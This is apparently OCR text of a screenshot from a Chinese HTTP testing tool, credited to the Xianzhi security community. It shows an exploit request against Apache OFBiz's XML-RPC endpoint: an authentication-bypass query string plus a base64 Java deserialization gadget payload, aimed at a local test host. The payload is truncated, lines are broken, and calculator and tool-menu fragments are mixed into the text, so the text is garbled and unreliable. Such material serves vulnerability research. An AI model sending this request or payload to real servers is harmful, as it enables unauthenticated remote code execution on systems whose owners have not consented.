 高级配置
发送请求 强制 HTTPS 分享 / 导入 历史
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
变量0
变量名
变量值
Request 数据包扫描 热加载 构造请求
1 POST /webtools/control/xmlrpc/;/?USERNAME=&PASSWORD=s&
requirePasswordChange=Y HTTP/1.1
2 Host ? : 127.0.0.1:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/x
image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=
q=0.3,en;q=0.2
6 DNT: 1
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/xml
10 Content-Length auto : 181
11
12 <?xml version="1.0"?>
13 <methodCall>
14 <methodName>ProjectDiscovery</methodName>
15 <params>
16 <param>
17 <value>
18 <struct>
19 <member>
20 <name>test</name>
21 <value>
22 <serializable xmlns="http://ws.apache.org
namespaces/extensions">
23 rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1Z
wACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS
BhcmF0b3I7eHAAAAACc3IAK29yZy5hcGFjaGUuY29
udXRpbHMuQmVhbkNvbXBhcmF0b3LjoYjqcyKkSAIAAkwACmNvbXBh
Responses 0bytes / 0ms 详情
端（代理）异常
p 127.0.0.1:55613-
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
先知社区